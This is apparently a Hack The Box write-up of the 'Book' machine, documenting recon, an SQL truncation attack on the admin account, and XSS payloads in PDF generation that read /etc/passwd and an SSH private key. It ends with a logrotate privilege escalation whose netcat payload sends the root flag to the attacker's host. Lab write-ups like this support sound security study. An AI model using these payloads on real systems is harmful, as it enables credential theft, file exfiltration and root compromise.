Book - HTB
Book, is a medium rated box. Initial foothold gained by truncated sql injection and exploiting a webapp and privesc gained by exploiting logrotate for root.

Book, is a medium rated box. Initial foothold gained by truncated sql injection and exploiting a webapp and privesc gained by exploiting logrotate for root
Recon
nmap
Start the box with a nmap scan to identify what services are running on the box, including the version of the service.
HTB/machines/Book [I] ➜ sudo nmap -sC -sV -Pn -o book.nmap 10.10.10.176
[sudo] password for user:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-05 14:06 PDT
Nmap scan report for 10.10.10.176
Host is up (0.15s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f7:fc:57:99:f6:82:e0:03:d6:03:bc:09:43:01:55:b7 (RSA)
| 256 a3:e5:d1:74:c4:8a:e8:c8:52:c7:17:83:4a:54:31:bd (ECDSA)
|_ 256 e3:62:68:72:e2:c0:ae:46:67:3d:cb:46:bf:69:b9:6a (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: LIBRARY - Read | Learn | Have Fun
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.64 seconds
From the scan we identified three services running:
- ssh
- web
ffuf
After running ffuf, we identified an admin page
HTB/machines/Book [I] ➜ ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://book.htb/FUZZ -ic -c --recursion -e .php,.html -t 2000 --timeout 60 -o book.ffuf
- http://book.htb/admin
Enumeration
book.htb
When we browse the login page, we have an option to register for a new user. However, when we register for a new user, it is the email address that is used as the identifier and not the user name. Once we create a new user, and visit the contact us page, we find the admin email.

However, I was stuck at this point since I could not find a vector, hence after reading various forums i came across a specific vulnerabilty that is related to sql injection, called the sql truncation attack
Now that we know what kind of vulnerability exists, we can fit the exploit to our own needs. The request below overwrites the admin email found for us to login to the admin panel
Pay special attention to the email field, as that is how we were exploited the vulnerability.
POST /index.php HTTP/1.1
Host: book.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://book.htb/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://book.htb
DNT: 1
Connection: close
Cookie: PHPSESSID=g8hiq7dc8kvfnb07b5o0o1e6gd
Upgrade-Insecure-Requests: 1
name=admin&email=admin%40book.htb 1&password=admin
Exploitation
Now that we have successfully overwritten the admin email, we can login to the admin page

From the normal users page, we know that we can upload files, where the user specifies the title and the author of the uploaded book.

However, after we upload any document, the document is converted to a pdf, rendering reverse shells useless. Hence we try searching for vulnerability on dynamic pdf generation, when a break was caught
After the reading the article and after a few trials and errors, the following exploit works in either the book title or the author field.
Once we have uploaded the file, we go the admin panel and export the pdf collection
From this payload, we are to find which users are present in the machine
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script>
While from this payload, after identifying the user from the previous payload we are able to grab the private ssh key
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///home/reader/.ssh/id_rsa");x.send();</script>

But as you can see in the image, the key is truncated so we need to modify the payload, to decrease the size of the text
<script>x=new XMLHttpRequest;x.onload=function(){var text=this.responseText; document.write(text.small())};x.open("GET","file:///home/reader/.ssh/id_rsa");x.send();</script>
In the new payload, we assign the response to a new variable and call the small() method, to decrease the size of the text.
Now that we have the ssh key, we can ssh as reader.
reader@book:~$ id
uid=1000(reader) gid=1000(reader) groups=1000(reader)
Privesc
After running pspy we get the following results, where we see logrotate is running.
2020/07/07 04:24:32 CMD: UID=0 PID=97049 | /usr/sbin/logrotate -f /root/log.cfg
2020/07/07 04:24:32 CMD: UID=0 PID=97048 | /bin/sh /root/log.sh
2020/07/07 04:24:32 CMD: UID=0 PID=97050 | sleep 5
2020/07/07 04:24:37 CMD: UID=0 PID=97054 | sleep 5
2020/07/07 04:24:42 CMD: UID=0 PID=97057 | sleep 5
2020/07/07 04:24:47 CMD: UID=0 PID=97060 | sleep 5
2020/07/07 04:24:52 CMD: UID=0 PID=97063 | sleep 5
2020/07/07 04:24:57 CMD: UID=0 PID=97068 | sleep 5
2020/07/07 04:25:01 CMD: UID=0 PID=97074 | /bin/sh -c rm /etc/bash_completion.d/*.log*
2020/07/07 04:25:01 CMD: UID=0 PID=97073 | /bin/sh -c /root/cron_root
2020/07/07 04:25:01 CMD: UID=0 PID=97072 | /bin/sh -c rm /etc/bash_completion.d/*.log*
2020/07/07 04:25:01 CMD: UID=0 PID=97071 | /bin/sh -c /root/cron_root
2020/07/07 04:25:01 CMD: UID=0 PID=97070 | /usr/sbin/CRON -f
2020/07/07 04:25:01 CMD: UID=0 PID=97069 | /usr/sbin/CRON -f
After running logrotate --version we get the results as 3.11.0which is indeed vulnerable as shown in exploit page.
We now need to figure out which log file we can write to and a quick stackoverflow search tells us we can cat /var/lib/logrotate/status and we are presented with the following results.
reader@book:~$ cat /var/lib/logrotate/status
logrotate state -- version 2
"/var/log/syslog" 2019-11-29-6:25:1
"/var/log/dpkg.log" 2019-11-20-6:0:0
...
..
.
"/home/reader/backups/access.log" 2020-7-7-7:31:14
"/home/reader/log_backup/access.log" 2019-11-29-12:37:1
"/var/log/cron.log" 2019-11-29-6:0:0
"/var/log/messages" 2019-11-29-6:0:0
As shown in the results we have access to backups file, hence we can run the following command
reader@book:/var/tmp$ ./logr -p ./payload /home/reader/backups/access.log
payload
The payload file just consisted of a simple nc shell sending the root flag back the litsener. This is because whenever I was able to get a reverse shell, it would close almost instantly
nc 10.10.14.17 4343 < /root/root.txt
Once we execute logr we have one additional step to take, which is to write in the log file. This is because, the log file will only be rotated if there is something written in it.
echo "hey" >> /home/reader/backups/access.log
Lessons Learned
I learned about a new vulnerability, sql truncation attack. Additionally, learnt how dynamic pdf generation can be exploited by inserting html code. Finally, ensure log file are properly secured to prevent unathentincated writes leading to privesc.
